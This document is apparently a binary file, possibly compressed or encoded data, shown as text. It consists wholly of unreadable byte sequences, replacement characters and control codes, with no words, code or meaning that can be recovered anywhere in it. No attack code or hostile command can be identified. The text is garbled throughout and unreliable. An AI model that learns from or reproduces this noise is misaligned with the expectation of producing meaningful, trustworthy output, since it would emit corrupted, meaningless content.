�?I-������^Z�����4V��سW�6]^a��]ۄ��!$�%��W<��XcM�����O�f>�nhd6o~��+j����d�2���'}����p���'��/��� 	!��ɋ`Ty�ې�?- ���7"�"�{�,Im���$��?��QY�P���r�o��������������&�ޫ�5����M8j�u����9o�rW�Շ��FID�M`G��a���<׺>�c�m�1���������D���@!]O^ '/n�G���p����I+WV�%tY}J�a�j�E���}�>}˗���[�)�b���'��|:{{�����b)4 ���a�>��Py}���qӓlΙwx�k����vKٚ1��	��ܟ$u��;�2���"��ކii�` ��6�m�n�97xBH�` P�fd�2��N z�.�.sg&!�	�L��=�J�����?9=���AH�y�''F$��@���|n�^�9�7`�q�ц͛.̎-�}[�s����D�����O'p��X��I��<l/�<i�9e����_+���۟ډ|"0���^��OI�9��fBH�".���O�"�D��=m�̯��B_��^�	��M<�T��8�xz��򬈾)J,g,�߇����6���[���E2��}��'v����t|TϘy:�����	���E�d��8C�k桛�,��F��$���<�׆>8s���6Pۏ�f�4b,6o}�����jӦ���]��!�t;�/�A�{�e��R��v�ja�¯]�R���>�����Ȋ��T4E�QSQ:=�����mɉ�,�!��/�׃��܃�P
D�Б!���hG�9���rM(
����������v%���ۦ��u]�aа�q���¿Bx���g�Z0��y����B�������d��ǀ}�K\��a��v����a
�J 8�&��J���y3
�Hےm�A"K�ެy������3�C��d��޲1���9����{��g������iӰ���B�]��}�>^5N�B�]���B����uX��8��k,k���4��+g���0�H�l��� ������h����>�M��&씈Κ��@-z�sf|P��Q��,@�O2A_O9t8��"����4j�9���m�9�.�m.����ۼ�I<���J�u��]� ��g��Ҧ�-�U�I���oC���2r�Zp�Z%���	!Ą��h��������$ɋh� �o��0Y�
��c�"K ��	������[��6\���;���C@�B4	�����vfd��f�5�k�9�{�)��O�o����D}E�v}Q�2e
�B�H�����'����V����I>��?h h�� ���������C3	��2%!	�2 (o����_ڸ��}w�� (�I����Bʲ���¢�P���;�;�S��0D_����{��E �<����~B�-KH6#Ң.z�aQ���gXHr��f����xc��m������e[	�ҍ� ��5 �y�q���}b����MԵ�똴z��/�Z����oY���Z���$S,��=���i��&��JG�;W��C8
����M�DH*�+���4�յ�f�8��iC?o�k�pG����[o{�:f���0�S{���3���̻�t��I|�%����u�(�	!� �Ѩ@��O�#ۻdI��Z�.'��B+E��oiA �(�D�8��?�' Ӧ 5<�{�}ן`�������ު[�q����� ����ӧ,Ȩ�$B�f�p��Owpy���ۊ��I�cp"\��j��	/��_��m�F0�/���B� �����;�"�!����B�	H��P +Wb<�J�+�
` �e���D����o��_[$S��a�7�P ��"\}�B���9������	��s��y�'ҏ�~����Q �џY�҉	�����3|���<cU�#���t;7�a/�9���B��B$�������Ž�2�F�Z^����Z����ѻhZN��ji�t���a#L��x���x�Sġ�M(�ճis�i���И����K���fZ	�?�,Ko������}h���Rj��A\�q"�Q/�xEw��5���>\F����5L�z��(٢tOo��Ӂ��07����^
M��BH&� �(��\�PK�"&�M��5��8/� �'��H��@����� qa�qb�U/�q��wy��h�EZ�p���/���zK�]���mW9�x$,���������ۗ���_!�t��^T4A����Ƅ��"z�f�,Z�F��֠OH���) �$��{�_ib�#��y jŽ3��D2�i+cF���g���׷�c�%��Ar�+۾c�80�uw���+]I�mii�i`ۆ���ɓq�)'��Q� ��ɧ��|� !�۠ ��u(��I��\�v\��0 XV�:�`ǎĢ�� ��Yn|G/n����|��w�7ub��^ŗtN�6�
O]�~M��$Y��ԶalO�v�t��^����q���6�8��� �x�g��r\��Բ}W	�>6��B� ҉���ή���ԋ;�hx��N �U&�*�DQ�<��&�� ��u�� @�OH���������6��r�H��P����	�u�c1 ��5�؎ɂj�����c�f���a�.Q�d��0�7	���5x��׀ع�k���U�@�>h H'}�V�]���C*1��4:�� ��ۡ�
Et�*ydZ"Za ��'�f`��.���0�{~��Q��$��E��箺����7����6�l�19�KG���%�vE#F�=�6D\��B�[*
F�g�<�ff��]+���ē�d8��{$F� �������Dl��L�_W�0@�"������Z]Y�;A� �$Ӝ{V+o��9gN8~�i?q�R3!�W�wXo�v�,�:nK6˶~L����5캷����<f�5"�n���k�4y�2g9����F�$bp�� �h�ı ������ѻtiۼ�M2%��[���z�0 �M�W��� ��W�d�sg�y���?O����ȣ��y眭5��.�OȻ�lue�cO�0=���LM���]��v�1��6��/<��N%1B��'��C��yh��Z�o ~�<<�p	�W��T�̗���G!�D\��˟EV)m���t0c~�S�@?^��V2Y�ݟ5��ׅS���$�A9U^� �Lc����{
�,�s�]���~=z���p��D�e��[�b"��Or��gR���Q�Q��z�+/�x��灗�w��M('��֧�y������(������.Q][D��y	:�`�3%���%l�V��~FBH���t��!�����5��0e�4�@��⛤+�=q�� �BZI5D<�P��]ܛb��?0��Iι�>�A\��LPFk3��g������3�]3�����/!�t4 ���U�Z.
{[�[@�ڇ��᫓W@�!�>�� �����3�(��Q�D*8|���K�z�0iR�v&I���lͮ'��m��i(Ы����Go3�Wh�m*�+�A;���kt��1F�>���Ǉ�0�����g���lBHw�) �E������/}	���+(�F/�MJ6�Wh��N&p��;"'S �K�䆁iW]V�9g0�txV�?��}w�~�Y;>�D��f6x)k�4=���L.o���˒Q�Q�ۏyL�Cx��HǶ~X;n���l��7��)�k��H�7� ��TB�	!$�0�3�^����%�ZM�Z���n*
@MH2�� َ ��'���w�`�G{�&��_���ﻕ=�@�9�5b�r<R3"�O��>6�"J�ͣ��GXڴP��ճ��'�z���Q��ni����s��\���|k})�p�p5 BH�@@{Qa���=�\�v�߾�9�
 �k ��'��x��ٻ�tx�+l��t�e�4 ���8[ױ����A.l���!9�Yw.�+�>)�x��␕��h���
�Bz�)>t��׾Y涯�b�����G1t�! ���C@�QBOe�Y��m�/
Eo7j5�0!`\"< ���.m�<�?!m���p��c�eN��,�lS��F_Xz�>4O����om\�՗��o�@�T�h�u�b�1Dۮk��Z��;Ѡ@5�7��e8���e6����~)�
0�ݩ���4 ���m��QF��g��b����`�ڵN#D7 ݭ`<F1�u]#$�(�i�;?�3fΨ=X�����ےչ�m_Ɣs����N�6ڲ�����he��ֶ�Ѧs�<��V�o����<���wW��}ן��{�u޴��?o��BH�(}aJ_܋,�����&��Q��g�i�������h�Q_BTb@�kW9�\�Rc*\s&�Z���2n4cɽ�2�����\�	\��)p��Q�P��I��ᚃ�~|��Q�!ᯇ�KK{���1�^*�)m����{�{�c�egl��h��vP�0^������!�<����o@�
���������vP`+�����U^q05�}F�P�+l Y�
��k�~���W�T��8o���c��.�r��M��a�cK��0��!��2+��l�K�q��7�A��
kp���J����;@�9]�����Zd���$֬-r�?!�kȋ`���۞T-��?��P�0aٲ�}�Y�}�� Y�
����3�W���ci��+��ހ��p����+�z��\���֋��Fی)����ep�7-a�:G����� >��� �p
 !���� ��(!����ӟ�,�q�뾐1��B%a����� =�$���^܃y�4 /v��tԁ����:�1�z��$����g�]�v\JG��{���}��@l�.�@����ׇW�ƹx�;�ì���&ES ��-Q,�BrM" �9׭Lz7�ԯX�	ᯈ��%�/�$2��¿YP���30M`��`�+S�q��c$�E�V@�'���6m�'�G���i�x��w�8n��z,�q[�ｾSg��6�y��,���٨$��zq�o������d�"������^��BHKȋ@��7;�]�~�M$�a�J�N^�d�� Rڸ1�+(ļy刏	"(�	� ����0��O�D������Cf��͓�2$T�U��)�m���$��ñ���l;gqaG�\�Hi4���
��w��7�Fd���}���޶l$4BH�Ƀ@%�S� '"��d~�w8��_
% !HʘY���b� ��5�{��U��:r4\F�СPLl��[�ؼ�adA�y�IĐCD���\��w=!^�3����L2g�vN&1H˶/*Aּu���Oü��y+�|�Kq�Iӑ5��س_b�>�u�Jز�a ��|�@87ŊPةH�Җ-��F����"����> v���t�����mFZ^#����w����Մq�SW��*���G�ya�����pG	4�.�c�%�,��!}��m$kӋ����~-�ܛV#��U������Gš�~����E<�t�Χ-��o�@��$��p��ի×JzWD}a��pA���X�֥Wb?+��]P��^��)�#@�#F�F 2�?�:o߷�q���{���MÂK.�_�ٍ	=�.�D�'DJ������u�/��h�k�Q�>q��=�$�N����t6��]�����:~|ǎ�����/�	��d���	���=���i ��<��mP��Q�7��(�<����
 ��C��Y����i��9z�~�~���8v옧�)0uO�y��f��!�vu��
͏i�f߈"���{u�h��>��l��Ԯ��D��Sb�6�	የ0�[p��L��SO9g̜��#ւ�_���� <���)� B�M^� t�~��N�⟐���A|���W��]9��o��z����c�������261i��?i1$ I[����� � +M8�W��C��[QJ��+^}�B����G�Y���ۿ�5 	!���l@� � (�IWr�e��h:R^;v<���§�b՚�΁HzP8�em.o'.!��$�X3NHW_��q��h�і�[+��I.uW��$)#��|�����~|�+©,Ye�(��c�x����Br �¿1h Hf ��']�
�OK�/������O≧v�J������:M����u���������^>��ͭO�`�ޘ�Vc��iC?�B��m'��t���Ry{`�����y眅�����5kF�~X�غ��'vIl�V~���C!���� 9JT�K�S�� � L�G���ߙ���
%���Ԏ+��r5��L~WM�׈w	�ѓ��#~�3�X*$�֟��Xc�H4�[?}�:�C����b���YU���T,Ꭿߍ�_�Y�݋{��z@!y�I �Q+
LZ�'��o�p��8I� Nٱyė���ը��%���5H"L�y�5��lB�3���n��Ǆ�[�a�1��wT�MiH,�]��D���M�h#��\x�-����w9VW��P����r|�S+�eT. 5�B�
# �j)�H�±%}P�7�$��o�rt%�[��/��t5*������L���3t�h�n�s���%�K��O�6C���zB7� ���i�'I��m�P�z�6�s�=K:N��7n:��Xc���Q�,�r�ڣ8c�p
�z��,��US8��gh ��x�J��� @��\|�s����y���I"�|#��5�� @�O��ߘ-���҃)�:,��xj>��[�����쵌�����<��5s���֗��F��0����Ǣ����~�nLЏ�Ƥ�ˤ��nz��wiˏ`<K�
��W+d�e��M\
��_h pӳhQu�� 
��`��i�J��B�'�� @�O���,p����iJoUKE_Q3
�r��MM��5���a8�͂���+mȒ�~��uL�m�r��(G�¹��{f� �ͨ����-Z�,c��K.���Y�{?+��_� BH~��]�G4� @�?F(���OA��i��c��4 P���g��%3�����C�>2T�wν���Mqڨ�;�uK-��ڶ�����Nbޣ�.��x�~�s�>���sl�A�	��Ee��{�l\}��0����13c+(��*� PS�� ��Gh ���k��'j ����aC�L����}��ys*��sE7 0�?!�,�_I�WO	���g�:�y�>!�k/:��/��6Na��Ǎ?)��T�/\c��q�ov���������n@'��W�3�����s���sD�%FF��?Z��{�!��iA��^BH^�* �x����x����/�D����(m�X=֬�����s�d��q���'$Ո�El�w�]O�b��o�-l�t#�v�*���`�����G�K���]WE�Z=�����o'q���]�Bt�hZ�m��YT�	���'�����l����p���Ǜ��Yd�6N` !$�0 ����P���B�ۅ��n��Z�b8ú�ϏØ��5Z@�O��@?0봎��**������]�p�e\*R������d�'Ϋ��B$(g���%�+b�.,_:��^�Py�S.�}t�F2��$�<4C�^*�w�=\���b�%er% ��� �� ��H����C�� Л0T�!A���-��v%ZKj�:C�+����^��KC���S1�lY�诩G@k �'���/	ا��?x�����j�8n��n�6ɔ����Eئ
��%���S|���q�|X<������?���;�o%fz�sZ���������r�������^�zR�C�fuBH��) J�Mٱ��:J��\=����v�B�[%��v�":5�?QI=+��k
��5�}HǾ�)��]�/��ø�Kz��N90����`�x��n�������?���uM�����p�)q��7gv9�]�J|�;E�Y[�r���\ҍ }�܂FQBm�ڵ������n�Hg@s# (�	�
���Ղ�c�~Na���1�į��F?fy��7�p�G��`��8V���՜@�Aõg�������@�O�H����Mk�s�'
�n�[2;�ǯ�_w�S�BH�&��1^Բr}˗{�tBض�/ #���a��?!���+?��,޿��~��-p���c��s�P��z�k4��n�B�I=�����=Վ�����O/w�QӇ��bx��Ow%���
ﳉN��͟;'�~p���\�d�-�J�����{R�!�d�n1 �D���ܒ*@10H?�l׬A���1��2"�$H:��BR�c�x���O�;"��2����ю�6���Zr���JY	����͘m֑��ꈘ� >� bΧ]��O�q'�-�����~W�Υx�;�ì�����~� B�I7 z��&|h X��[��V	������,� E��W(���9���'$�<�����*������sܕ��� j��pӳ76X�:��F�K�K q8zCK�qF�f��)�%'C�x�1�����vP䷔��|����2��B	���,>sB�g�DC�Mz�.� ���R���?��taޯV�?!�_�_����L��$�W�k	k�S�����\\?z[q璊h��� "|��$x�gb�~���CVb�8m�MP�-l�,MTv>������#��� �� BH.ɫ���?B�nO޼���-�6�A@���W����⟐p���w�<�����ը�[�� �VWT�\^w[?6�?������K�!�]A+���&.]cw�za�7��c�q��h��q��g�^v;��P����v"mu��T�CB`z?��raf� �i)|BH�ȣ��k�
%xk���	��, J[� o���*ᯠ�'$�������p�K�Wޥ�u�0�������
��F�����1�� �)1SD�}�ڶ>�A��m������-���=�������^��$cv|�h\�2����7`���E����ۿVD��;!�4�� Z��������$n�0 $�Y4 4;�xP���}@�OH����td���.�rҐvaY	��tEH8=�VAl	�o�G����Q��fa5&8�Z=\�C��F�9������S�G�|��w�3�L�?5.#	��oz�{�O�@�'�e�x�'�}ބ�
�b P¿�^j5�_� �0@#�?"K�V��'E	�|�6��⟐�	�J�߲'���}�?P�1Z>i�-c� I���mW;Ҩצ1��e���q�DXĪ�3v�Q�h�Q����_� ��)���5ʤ���Ƒ��i8��3;`w` x�g�@�'y0 ��QT�+�q�3�x ��Y0 �I�˃3��⟐����O�^�1�M;ܹ�߻��>���  [��w:����!�s��>J����n��yܵs�h [ԁ�)�]^q��h�I�/���%O�ϑo��-��i���7bޅٜ�� � BH^ɲ ����P��@p�6".'"�#�l H��ː�⟐����Xهs�LۏuMHI���	�
5�筏�)!Y?����$w�ѿ��4�m^d�\�\7F��e�7��{'��1���u����@�����sL�0�3���*����	W������oA��N�i�!�d�� ���-��*�y �6��l���H� �¿z.# �B2�4��iHQ�<n�r��dL�pv������]�B�]Cs��6�^�`��6lcԍ	��i9t�v=�kt��sPs �3Ӟ�Цc�M��	ڱI�b�d�j����q�+���� K�) �wIl٦��>7��-�h (�s����y �۷r���O\6S�G�� �����o ��d��9��6���E��V��#b��ڲ �1���i!i�r��Nl������ܞ�x�WϢ�$���C�t�:c�@cF�1=R�n�Q�
�|��L�f�(�}l��G !$_d� �<�Ëcē����.]�);v�&�m��?"���4�x��s�I����?c9!�8w�����;��k�#��:�sή?)�6���V��B�]Ǿe����Ǿ���3=��z"��2���������6}�����Nt��s�^s5>��1e��MbT��f\���9P	����[�8� ^2��ɓ@!�A\��˟EV(mܨ���s�U�Jd*#�2n�6l�=(���.s�"Z%�#T$D��Q�މ��U]��&��i�b����m(�_�iϨ�H\(�=��4��gR1�_������ST�|�j��5w5�ԛkz����3&_�؃�i��{c���u�$�����)A�v �A��Dt�Q$�(g���x��p�BC���) 雧�d�R��e�į��8t��A!�%�S FW�����;��U�آ "�r��D'" �pN����b@4�B�J�.]B�'�-Ǥ�[�w�l�C�{�$D�sF��*q^w����
`z���n�/�l�E8�J�<���w��F".�vl4~s���<`�� �Ć�����$�B�Y4 T�uP�)A� }�T�v�)�\�� �":9�"�, �q0쟐F	��
�?rT����1F��x��gqѫ�:��)v�����f����M {"*�>�`n�H <���ܷ�/�}�%�?�����K�:�4�"�����W��j�aH~��z��P���{��aB�p�L��@���%l��W�N !�x���0�;�b֬���'��pa�,`���֭hS~��3���{
@8�"�'��4��) ���Bd`���OkT�4�={��c�?S*�Ps �
$����^6�OG�hG����]M��&�/5��m[�z.��G�a���8�w�y�uf͚a?)m㏉���@m��Ee���������p�9�C@��Pb�3[+ap0�F��7��,2�^}�=��+���OZ�6�n5�V�
=�j�Ay����+0Nl�R��Qv�ً-?��S���lWX��Nt�6�۬�+��fT�g(�'mS���X�,�%�z�D�
�1�=�=�:+��կ񡿼?��9���I}�)�
�͗�g!mb<ɽ�Q�fЎɒVV/S˂K.�]w~>s��e�㶯A!y"� ��j5 �:��Dy�é w܁V�����> n�h p�G�O�8y�I/��o\U���5���y���چ0����X�!f,�c�2�$uc�Q�^c�����R����سw�;��cOL��*h�k��?w�h��-3.S`��V_�O߷�����5o�'�<Yb�c%|�ˣ:��o!�	d� �B�Ot8`��
M
����.���� �$M _?�����_,p��:�c������5��y��L"��m���2��z���]�/�q[��9��2	�2=�ք��9�:����z������ϯc�E7D�t�{�}���߃��I���uF�� ���x�E�q�y�bz?���>����ؾKV 4B�AV ��
 �ի��@	OeP�}<� J�*a?y�f�	4 �I� �}&�#d������[�K�$g�����<���X;j
$}��6]� t�cx�E��r�@�����q��ƞv�Vƌ�ܽ�}w:�{�y�q��i7�'����KOY���hO����m���z�Kq��^�9��F��}�(��/ ������ @��L��/ab:�'!]�0磌лt)zU��W�b�T`�kB�j�?�c������š�"�{�$��t2	`�=��d�{�����ssθOH%�&��"����q��˸�N�մx���%�E�^N�n�A����N���&^�@F�D����g���6m�¸h bBօ�`�9�LW�����p�oĬ���8m}L��_BH^�j�By�Ӵ�{D��/0��So���流��_�*ר�C�Z��x�pt" i{��d������y�0�8k�XB��9G�&䤽��c��O4Ǆ�Ks��ш0�� �6m��?�fH�}�ļY6����:��2@z����W.�\"��}�0`p���E ��sD!�'� ��W &ӌ��W<�Y6 �g=�Vo�i h��B&�����$�iA�J¢�����.#-�tk٤bD��Ddly���$uN6/�&��M�{�/�l�?���M���İ)�]&2� �I>������>����'W k,���}l4 B�D� Jx)/r�礷�, ����jC���� �h}�B�@�&K굶1�Hݸs��sE�
egt�Y��}CF�x�q'a߹����)�\��f�1�ˎ0�tx��3?�IR�g��\��(��e�nP.7k��x�;��y���,��^[� BH�Ȳ@Q]0e� ZI� ��Ϡ`<�(�	��=���Oo5��ۼ�zC~o�mL��|����:qS��itʜ��
/7�k��ds�L8W����O@��؄�4�����b9V50��!3Z��\mc0�cW��*����F��[o�'��x�#!$Cd� .��i �$ ��ϐ`�c��'$�w�\�����{�36Amz?���D��'�u�%���ĳ_�t#��2���Dr�V6�sn�h��X��|�>�c���
K��
�೩��>��˱����w��yd�e�	^��e�bl !�d�� �q@� 6��կ�ˀ`"c��'�	\��޽���'�����-�I��<�	ęt��/���/�^K;�2�p����!�R&�tq�?ߚ�5�1a��,���2 ��Z��IW��~}�!��5��?�S �?��L�	!�d�� i]�U�� �������5���Sl ���(�	iJ�/�������yAmhbI�1<�) f���a�QB��r5���}�~"����c/i<�r�{e�nEh��@�s��/��FJz93���L�_�Z �S �X�������(��	!�'�h5������d p	���o֯�K��c�/B�
[H��C��%}^��(�$�`��㜰�3I;�Pq_[qF��F"&�Ɛ'w<����~=���&�0x�$�Wo_����O���J�U�������s�\��q�W�a��Q� �g��}�` P�m����W7D�� ��������G�� Ь��W!y"��!q��R���E혫n�y$/'�<����y�}my�$���2'N���O<��CG�	����X�Y����V�s5S.|�Xx�������͠!�U��s��z�
CG%��UºM*@ @�y0 (��_�8�w:m p%���e
�4 ��ȑf����a���xH�hJ�@ͬ'�L����"�j"�x`�ݶEm�F�ٳ�1p���'Nc��;p�hgĿ�Ӯ�Ϳ��hҩ����'"�<���/�$���,o��Ϛ,� u���"d���%|�KC��x�Y/�U� ���}�b �D�Ȳe���y�� ۽���8�ԏ�`��}S��D���o}S�V�\�E|�����	U�<�F©}}��M��<�ZI" �sϣ6�0Fy��յib="/��D���D�o���0������^F&Р��q��}#Ҥ�s1V�?��L�p�Wc��*#Ӥ��K !$�� �]�
'���}�2 �,]n�� `�w�M��I@3��'���:M�Z�~\�|�Wؿ���L����>!���p�H��Gt����1(8��!P'8e��#% ��j��_c�{W� �� ���Q������C8� ��p��������!�) �w�~S)x�'R%%� 4B�K� ���s. u]�����¢E��]
su�H��N �?!9b���qh�pyG�Ěe�^o�A[#"u!�`�xM�D�!�'ͥ��,�u�D�#O�pwTy`F3D}�D��u��$S�A�T�����/�gS�Ϯr>���l��G"�4�r��?t�������^���� |�K���Z���� (�	!�&O E� o+D�*��N' ��a3X�Bܬ߻t)z-K	6�v (�	�Q"��y҆����'�c�� U!U�vy����6�%F,�W����2wuF3bAzڷP5D�_���j|6xu����M�5��$�b�2A��(�����y��}�5ԅ��O-q"��/z�\���w���^��7��º�ǰ�o_.aj����R�4B�K� y[@	|_^�v T��H�]	�);v�mL9p }+W���� @�OH.�x���[��.���a��5�����Σ磌	zi��@�5��Z���'w�'w�S�d�̿�U�Q����`n�%Է+\�����(c�Ǩ��e�)9�
ϸk�5^t��8��0�����9ᴀ�3�o[�c�B�=����i2��~�f P(����nH��	%��
�N-�aĀ1�U�� @�OHް��w�xþ�u�Kg����8��ϳ5�C�:#<�n[H~ú��nM���]o����ڎ��]��Ϗ�sb.�4 ��4�N��]�Ǿ��_��ߨk1�����\�{��'n	�?��ҿ��M��%�1G� i  �d�< J�*#@��T��k@�g� �NZi ��'�������e�H���o�p�"�Ѫ"Ig�ve��I"�g_$��ӿ0�а�Q_����F�՝�6N���sM3q���E}][{5c��K�MPƊa|��_ב@��B�.��w\�����#X�?�.+0 s% !�$��h*@hH�� �����I��������4����)�jU���G}lH�@�8��Vc����#�����mؼ�Ѷ���~�8�k��xO��#G���G14t��&ʵ�ᡸ����˓����D�x]G��~RÐ�su�ʳ�?w�;gvv� ���mǃ���}��_SQ� � ���W�"Z�=�� Bѿp�ף�`5ubD=kG���B�OH����OE
�1�c��4C�����X��C�8�}R�V^�ι�Ю�t��mܦ����.��{��O<��&
D�6/��Wڛ�ٻ<��A	�2�FH$5D��}�E�g�f�pG,��b|�S+0}` Ya��|��) ���PD�*h  �d�< Q> e(����
����q#� �ԉ{�A������XBH�Y���N0e�0�����۫��s��ZQ��ꘞs[ؽ)*��X^�:6�+�c�[8�y��i�^9�ߦ��b`����j��6�$��YD�m�Ú2f�gm7ɸ��͸ϼ�( b�8c��x���ǟ@:
<�}�.��ɓ
��"2~$5�BH��s�ȟE^Q����/���_�BֈwQx��B�߬�%z���UפB�{-B��{���.z.D����|�q�z�	���?��d���1��)�]�FG��ǉ.����&P��NpE	HcǛ��я�I�����?Z,�$;c���ߏ��\�Y3O�Ib�qa3|Ǥ��/�g��^T�nn�ُq��ai߉�07��*��7-� 3���<�ub�ӓ0tlZ`�S�*y �GBH��{@��՜ �WwlJ��;�h���n� �O̟��gȿ����=�p��1�;7��[����ㆣ�@�(�}w��F�[��L⡬�ݮ��c�����q�6�� ^x!-s�}���\�����/iN��c��{K=}_{��3Q5(��k�1�l�l3`��y������|� +,��_⶯~� �K��p)@�y !$[t�@�'T���mP"���[�L�� 0�jU9gB����P��Wj�f�'l�Fhu�x�-�G+I��f5[w�.��|̸����i�c���n<���.�{o�� 5��O��OI5���ϻ�Z}(�mm
O��6�&��m��u�~YaˣG��/����`J�lU"�(�F BH��&@��J�*�r��e�ҥ(49t� ���e��(�	�+�r .t?��1C���8O����?E�v\\a�G��k�'��a8���){������N1s�i��o�OPF7�H�C }���f��T�v��06�"E�ڳCl}$��YV9�t��L�{�6���]}�`zh P�K�P� !�d�n4 D(C��ʫ|��S�/Z�"C@���y6 �_���'�+��!�;I�0q�Vi?nz��B�6�7U�bn�t��`��o��?��}��[o����M�<�B�>��jgH�}����K�m�pDX#E�:6�C�����������v���©@�2(�$F B2M7 t��W�[%8[��P�VNc� 4j|�3h'������8�Ei���Գ�����x��Ӷp�hߌ�FY�8�����x�K#�@<0v����O<���ջpxh��������3 �m�0�D{4��yJ�9a�Ld}�A��h�o3>��mU��6��c���7��ٙ�}�1������$-�2 ��#��^h C�1�-Z*����V�F$�[E� � 3�xqK�\P��"�?���NE�0=�
��y�u���mK�f�7ϙ_�8sa���m���mQ��o�#�~�m;۟څ��71t�����B�[�G$4�H�y%yN2f_�ԕ�m�}m����0�=�Sg�2��n��W��͒���Vsv��S+�� T@/��C!��1�[8ϼ���J�����hV@�S���Zΰ�7!-�����v�+�Yf�)�+GxB����x=�.�'-�肤ڬ���1XD�eY����x�����&��� I۪Sݖ�\!����?��4:e���@f�1�(���Z?2�������< Y�C�S|�cO_���� �2�2�NI��'���C@�҆� ��Y����u�U����v.�2��(�"	������f��>����l'�8	�v�y�% Kce�ڶ�e�/W��Aַon;�s�������D	M�m~,ٜ�pa���=i(�����{d5���Yj�.��٧�mߙ�Ҝ� ��S�qZ:�W�U�U�����_��) ��Ğ�#�������1�b}  !ل�2ʫݪ�����0 U��8�%ե�ڸ���Br�E	}?N�H�@҅�C8N�s"A]��XC�u�@���W荕�k�w����̚y:������2��B/��l��ӽ�ڽ�j����iP0Ž9�$�_{�2�g0�C8���ϵi�?��Xp�Ÿv�����?��������/e �\���~!��Zh @(��0m���庳"�aD	w����E�E|8�?0��k)�8(�	�5ұ�������U���'�|�%�8p� �}Y�x����O��=�����~ʸ��6��B�/��u�s>��=��"��HG�q@خ%���UvϘ9ݟ�) G��_���}8zbz8��?xƀ(`ү6!�� ���[�V��nj�N��
�C�-Q�{��(C�
��WF��:N̟����>zA�%O>�t�{�KfU��U�=i���%D����1��h���p��2�W��I�Hx\���C���0�G��|�g���ڒ�{�����n�3��7���VN��zT�ү�b,0?{R3�ڱ���W��������lzz^���=%z1��R0�b��h�jd�!��e P���݊�*̽�-_
�$s��.�u� �R�b�\(CGX?0�ȭ[[6�b"��OHNy��?�ެ�v�@�XNOi�a$��*uI��D���l����n<��-��E:i��q}^�tE����ۘ�w�؎���~0�X��i�#������Y�_�?��g{����=Q�%`������� a�f��|��e�$�k�eK7�K����N��W����g,!�%l�&���	
�q��s�e	�w�`�غ����<��p������ևޮE���輭=�7��F4|��M�󟿍Ç��I��?�5o�����{Ѐ�C��*�"�g@��l�o�ѥQj�W�XM2B�g�<g�j?wI�0�_�{��_"��9�u�Ƭ�ଗN�������p�6!�dqQ�.��ez;E�G?Bϒ%S��وY� �����*����䔣G��H�r�޺�l�����Q�D������"������W�mJؗ�s���	����2��������~�1k�q�"R�ZZ�U��H�Q��_n�J����9����a<�K(i�P���)+�k�*�1�t̟;W_�igp�zx?6��xy���� ���!���n� P��-M��r%ļy��)���?!]���1���]��}t�&�tO{�R�&l^S��mQy����Ӄ�h�I��^,�%�%�o2�m�>'�PugX�-�]X�De�τK,�>�IK��W� �f�Z����>�f[5�,ʱ�^Qf� �{�)ܶ��W�Ԫ � N���m�� ��ӵr9:3��¿�P��X��.z�ǫ*���y��~���& \�\�&N��K�U}��N]KG9�8^9g7�ےp�=��Nr��g�/>x^2k����Eǣ�F��=�6�G��mۢ8̪.c�������_�>f�(ш��1n�1��Y������oA��s��O6ᡟ� Q�V���� @!٥[ ��t�_�V�<����n�,ZD��f(�	i!ӧ	�q���>ti��=�#u��#��/8�s�i
2����o�GL�ѶM$F��Q�Շ�xe����Q?q<B{1t��s{z{0��/��~�YS��Q{�fHI�sV��S�����_��:�+����9F�w�;�χ-��1K��j�;��8�٘��OC��s�w���M T@5�(��;E!�[ *�_ɱ�]3P���	G��N�m�_A�OH9w6p�e�Ή�jh�v@�~�˚7�����kwy�M!e�,M؉�-�Vc����	6�hb��޸�Ţ�F�����!�O��9矇iӦ��]�C��<5k�m9��޿���%�X`�È$�#4�˺>Ö}�G8������1���Rs�?��F��t������?�D`�8�b �Z���TJ� @�.�j h��_1�;�%�FW��������	i!����3��Cp
+⛯�<��.�u\�,�	��9f����7:N[�r.`��u֓��`���ƾ�ϣӄ��M�S�3��J�zD�H�$�V;�Ψ� ����o��;>Q���>w�_����ўc���ME ����G�n~��(����^e �0�BH���U *��'�з%�1e
J�ׇK㵲/�n�
z�	i!*bw�i�#�Cy��h�G7���c>��C[�;N8����z�X�r8v�pLϫ�����͏�'~��������4�bv(�mͳ����=�v=[�}�#�1`���rM���6Á��7*B-���e�\�qF5�8���
�����##���ly�De
���� ��B�@7F ���Z(�{�.E�"�����_!��Ρ9����e#�����D�z}��`^ ,P�hiz��<��T�j}�]Q?.i
NW?I����Lݘ�\���"-�$q��~�a��7�}��E�.��n�vܱ��H?q������U����5�Ru��k��'xn�^d��<7����8x^���rB�M�{P�b6�-n=K��!��B�,pb���W� �Zd�vᯠ矐�֞/�Jnm/�������+�N/��u��+a[��D��o�k-<ʋ��dL�qW'%�z�}ǣao��P=�T�1�5rm{��F�z�H���1�Ҳ�cZU�������y�u�K�f�=x�<�?L ث��A!٥�" ��W�4���=Q�E�" (��P�ҵ���㘴w�P ����������lF�'p�1���Wٮ�ʮ�����G���H����9�!b���"�y.��a|�t�N}���ڄ�^/��2�q��)q������0dES ��;�ly�l�%1�or� PP���@��f 	y+����6 P��A�OH�az6��؛H��1qBSxt�ַ��������s^�&��eꁣϻ��o��]7 \���*!�3�`3��*ڵK	�7FY����8��ӟG�5�T?6��y�8�6�ʚ����%��&�ku��x�V�(�/�����ۦ񤌻��o�ӧ�_��%M	����~�	!$�t�@y�GW�B+���G4� @�_�?!]�E��y�Uj�ŏ��p5bxQ�t�3�'����}S�����2����C/���H�%��
`�>����yY��&�3#*e���"��57ڑz$��c�u� K�C]=X�Y·y.�ײ�&au9�^M��8U��u�~Y`���?P�� zPuC!٥� J��R@���Q�1 P��ÿ����Y��:��ܽ��X�����ڄ�˻k�%���ޤ�m�kk3>X�]ݸ,c����[n���D��A`�3��С�T���~�:�>CHMGt����MG������2�ʘ� �\xx��F}s�іp�Qs�ӟu������`��5|o�Ͻ W_�0S ��� �lE�����P�g !$t�@	��6��+�k ���l����u������S�0��}���#�c�W�U &��N�T#ڄ��Y��~�9$�����%�_qם��of������q�`��������ٙe���q5��P���UƠ�>
